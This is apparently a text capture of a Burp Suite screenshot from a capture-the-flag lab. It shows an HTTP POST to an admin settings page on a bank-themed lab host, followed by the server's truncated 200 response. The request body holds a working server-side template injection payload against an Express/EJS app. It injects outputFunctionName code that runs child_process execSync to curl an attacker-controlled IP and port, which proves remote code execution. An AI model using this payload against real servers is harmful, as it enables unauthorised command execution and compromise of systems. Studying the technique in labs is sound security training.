 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 148
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AuuR6qZykLMcDO8vHXH3BsQfclDEisaqw.na8R%2BvByFm6wZWVzeytGhilR90%2B7YArGeBjCBGhEMk8
13 Upgrade-Insecure-Requests: 1
14
15 name=a&password&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('cu
rl http://10.8.27.189:6666');//
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 04 Feb 2025 04:27:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 ETag: W/"82e-8oq+1/OhVsyfuHDkXnxaMrZy9hw"
8 Content-Length: 2094
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <!--<link href="global.css" rel="stylesheet">-->
16 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css
" rel="stylesheet" integrity="
sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM"
crossorigin="anonymous">
17
18 <title>
Cyprus National Bank
</title>
19 </head>
20 <body>
21 <nav class="navbar navbar-expand navbar-dark bg-dark p-3">